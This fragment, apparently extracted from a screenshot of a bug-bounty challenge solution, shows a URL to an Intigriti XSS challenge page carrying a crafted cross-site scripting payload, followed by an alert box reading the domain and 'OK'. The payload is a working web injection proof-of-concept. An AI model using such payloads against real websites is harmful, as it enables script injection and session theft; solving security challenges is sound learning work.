 https://challenge-0222.intigriti.io/challenge/xss.html?%0Aalert(document.domain);//#?q=<style/onload=
challenge-0222.intigriti.io
challenge-0222.intigriti.io
XSS
OK